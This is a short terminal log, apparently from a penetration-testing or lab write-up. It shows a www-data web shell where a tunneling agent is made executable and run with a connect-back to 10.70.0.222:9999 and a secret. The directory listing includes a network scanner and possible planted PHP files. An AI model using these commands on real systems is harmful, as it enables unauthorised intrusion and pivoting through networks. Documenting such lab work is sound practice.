 (www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $ chmod 777 linux_x64_agent
(www-data:/var/www/html) $ ./linux_x64_agent -c 10.70.0.222 -s DawnT0wn
2023/05/08 18:23:00 [*] Starting agent node actively.Connecting to 10.70.0.222
2023/05/08 18:23:00 [*] Options err: address 10.70.0.222: missing port in address
(www-data:/var/www/html) $ ./linux_x64_agent -c 10.70.0.222:9999 -s DawnT0wn
(www-data:/var/www/html) $ ls
aaa.php
assets
backup_kaifaceshi_20190911_v2
bkspy.html
css
cxcg.html
forgetpass.html
fscan_amd64
gjjl.html
images
index.php
js
linux_x64_agent
proxy.php
sql.conf
wsjx.html
xwzx.html